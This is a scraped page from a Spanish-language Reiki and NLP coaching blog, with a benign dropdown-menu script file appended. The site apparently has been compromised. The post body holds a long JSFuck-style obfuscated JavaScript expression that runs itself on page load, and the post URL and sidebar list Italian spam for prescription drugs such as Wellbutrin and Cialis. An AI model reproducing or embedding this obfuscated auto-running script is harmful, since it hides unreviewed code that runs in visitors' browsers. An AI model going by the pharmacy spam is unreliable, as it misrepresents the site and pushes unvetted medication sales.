!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+$[0]+([]+[]+[][[]])[+!+[]]+$[24]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+$[25]+$[26]+$[27]+$[13]+$[28]+$[23]+$[29]+$[13]+([]+[]+{})[+!+[]]+$[23]+$[24]+$[14]+(!![]+[])[+!+[]]+([]+[]+{})[!+[]+!+[]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[30]+$[31]+$[32]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[34]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+$[25]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[24]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+$[25]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[35]+$[36]+$[36]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+!+[]]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[24]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[28]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[28]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[13]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[40]+$[28]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[28]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[24]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[40]+$[9]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[35]+$[24]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[44]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[28]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[44]+$[14]+$[25]+$[25]+$[45]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[44]+$[14]+$[25]+$[25]+$[45]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[28]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[46]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[44]+$[27]+$[25]+$[25]+$[25]+$[25]+$[25]+$[25]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[44]+$[25]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[24]+$[44]+$[25]+$[5]+$[35]+$[47]+$[34]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[47]+$[9]+$[6]+$[48])();</script></p>
								</div>
		
			    <ul class="entry-footer">
	    		        <li class="addthis col-sm-8"><div class="add-this"></div></li>
	        	    </ul>
    	</div>

</div>

    <div class="entry-author">
        <div class="row">
            <div class="author-avatar col-sm-3">
            	<a href="http://www.yaswecan.com/author/admin/" rel="author">
					<img alt='' src='http://1.gravatar.com/avatar/1847c4da1247b84786b93258720995ac?s=200&#038;d=mm&#038;r=g' srcset='http://1.gravatar.com/avatar/1847c4da1247b84786b93258720995ac?s=400&#038;d=mm&#038;r=g 2x' class='avatar avatar-200 photo' height='200' width='200' />                </a>
            </div>

            <div class="author-bio col-sm-9">
                <h3 class="section-title-sm">admin</h3>
                    <ul class="author-social">
    	        
			        <li><a href="mailto:canale.erick@gmail.com"><i class="fa fa-envelope-o"></i></a></li>
            </ul>
                </div>
        </div>
    </div>
    




            
  

                </div><!-- #content-main -->
        
        	
    
<div id="sidebar1" class="sidebar sidebar-right widget-area col-md-4">

	
    <div id="qtranslate-3" class="sidebar-wrap clearfix widget_qtranslate"><ul class="qtrans_language_chooser" id="qtranslate-3-chooser"><li class="active"><a href="http://www.yaswecan.com/farmacia-online-piu-sicura-per-wellbutrin-sr/" class="qtrans_flag_es qtrans_flag_and_text" title="Español"><span>Español</span></a></li><li><a href="http://www.yaswecan.com/en/farmacia-online-piu-sicura-per-wellbutrin-sr/" class="qtrans_flag_en qtrans_flag_and_text" title="English"><span>English</span></a></li><li><a href="http://www.yaswecan.com/fr/farmacia-online-piu-sicura-per-wellbutrin-sr/" class="qtrans_flag_fr qtrans_flag_and_text" title="Français"><span>Français</span></a></li></ul><div class="qtrans_widget_end"></div></div><div id="text-3" class="sidebar-wrap clearfix widget_text">			<div class="textwidget"><a class="twitter-timeline" href="https://twitter.com/YasmineYasWeCan" data-widget-id="354655649193422848">Tweets por @YasmineYasWeCan</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
		</div><div id="text-2" class="sidebar-wrap clearfix widget_text"><h3>Contact Me</h3>			<div class="textwidget">[contact_form]</div>
		</div><div id="categories-2" class="sidebar-wrap clearfix widget_categories"><h3>Categorías</h3>		<ul>
				<li class="cat-item cat-item-5"><a href="http://www.yaswecan.com/category/coaching/">Coaching</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.yaswecan.com/category/pnl-programacion-neuro-linguistica/">PNL Programacion Neuro Linguistica</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.yaswecan.com/category/sin-categoria/">Sin categoría</a>
</li>
		</ul>
			</div>		<div id="recent-posts-2" class="sidebar-wrap clearfix widget_recent_entries">		<h3>Entradas recientes</h3>		<ul>
											<li>
					<a href="http://www.yaswecan.com/comprare-nootropil-00000000000000-generico-a-buon-mercato/">Comprare Nootropil                generico a buon mercato</a>
									</li>
											<li>
					<a href="http://www.yaswecan.com/micardis-hct-generico-durante-la-notte/">Micardis HCT generico durante la notte</a>
									</li>
											<li>
					<a href="http://www.yaswecan.com/acquista-clomipramine-genova/">Acquista Clomipramine Genova</a>
									</li>
											<li>
					<a href="http://www.yaswecan.com/dove-comprare-extra-super-p-force-a-napoli/">Dove Comprare Extra Super P-Force A Napoli</a>
									</li>
											<li>
					<a href="http://www.yaswecan.com/pillole-generiche-di-female-cialis/">Pillole generiche di Female Cialis</a>
									</li>
					</ul>
		</div>    
        
    
</div><!-- #sidebar1 -->        
        
    </div><!-- #content -->




<div id="footer" class="row">
    
        
        <div class="copyright-developer">
                            <div id="copyright">
                    <p>&copy; 2026 Reiki and NLP Coach Yas We Can - Yasmine Chikhaoui.</p>                </div>
            
                            <div id="developer">
                    <p>
                                                Hecho con <i class="fa fa-heart"></i> por <a href="https://www.graphene-theme.com/" rel="nofollow">Graphene Themes</a>.                    </p>

                                    </div>
                    </div>

                
    </div><!-- #footer -->


</div><!-- #container -->

		<a href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>
	<script type='text/javascript' src='http://www.yaswecan.com/wp-content/plugins/async-social-sharing/assets/js/async-share.js?ver=1553856620'></script>
<script type='text/javascript' src='http://www.yaswecan.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: http://www.yaswecan.com/wp-content/themes/graphene/js/bootstrap-hover-dropdown/bootstrap-hover-dropdown.min.js?ver=2.6.2
body_size: 1773
content:
/**
 * @preserve
 * Project: Bootstrap Hover Dropdown
 * Author: Cameron Spear
 * Version: v2.2.1
 * Contributors: Mattia Larentis
 * Dependencies: Bootstrap's Dropdown plugin, jQuery
 * Description: A simple plugin to enable Bootstrap dropdowns to active on hover and provide a nice user experience.
 * License: MIT
 * Homepage: http://cameronspear.com/blog/bootstrap-dropdown-on-hover-plugin/
 */
!function(e,n){var o=e();e.fn.dropdownHover=function(t){return"ontouchstart"in document?this:(o=o.add(this.parent()),this.each(function(){function r(){d.parents(".navbar").find(".navbar-toggle").is(":visible")||(n.clearTimeout(a),n.clearTimeout(i),i=n.setTimeout(function(){o.find(":focus").blur(),v.instantlyCloseOthers===!0&&o.removeClass("open"),n.clearTimeout(i),d.attr("aria-expanded","true"),s.addClass("open"),d.trigger(h)},v.hoverDelay))}var a,i,d=e(this),s=d.parent(),u={delay:500,hoverDelay:0,instantlyCloseOthers:!0},l={delay:e(this).data("delay"),hoverDelay:e(this).data("hover-delay"),instantlyCloseOthers:e(this).data("close-others")},h="show.bs.dropdown",c="hide.bs.dropdown",v=e.extend(!0,{},u,t,l);s.hover(function(e){return s.hasClass("open")||d.is(e.target)?void r(e):!0},function(){n.clearTimeout(i),a=n.setTimeout(function(){d.attr("aria-expanded","false"),s.removeClass("open"),d.trigger(c)},v.delay)}),d.hover(function(e){return s.hasClass("open")||s.is(e.target)?void r(e):!0}),s.find(".dropdown-submenu").each(function(){var o,t=e(this);t.hover(function(){n.clearTimeout(o),t.children(".dropdown-menu").show(),t.siblings().children(".dropdown-menu").hide()},function(){var e=t.children(".dropdown-menu");o=n.setTimeout(function(){e.hide()},v.delay)})})}))},e(document).ready(function(){e('[data-hover="dropdown"]').dropdownHover()})}(jQuery,window);